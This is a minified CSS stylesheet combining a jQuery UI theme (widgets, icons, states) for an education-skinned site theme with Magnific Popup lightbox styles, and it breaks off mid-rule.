* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../../../themes/upside/framework/skins/education/css/images/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#eee url(../../../themes/upside/framework/skins/education/css/images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(../../../themes/upside/framework/skins/education/css/images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#f6f6f6 url(../../../themes/upside/framework/skins/education/css/images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;font-weight:700;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #fbcb09;background:#fdf5ce url(../../../themes/upside/framework/skins/education/css/images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x;font-weight:700;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#fff url(../../../themes/upside/framework/skins/education/css/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:700;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(../../../themes/upside/framework/skins/education/css/images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(../../../themes/upside/framework/skins/education/css/images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_ef8c08_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_228ef1_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../themes/upside/framework/skins/education/css/images/ui-icons_ffd27a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666 url(../../../themes/upside/framework/skins/education/css/images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000 url(../../../themes/upside/framework/skins/education/css/images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.2;filter:Alpha(Opacity=20);border-radius:5px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:999999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9999999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px 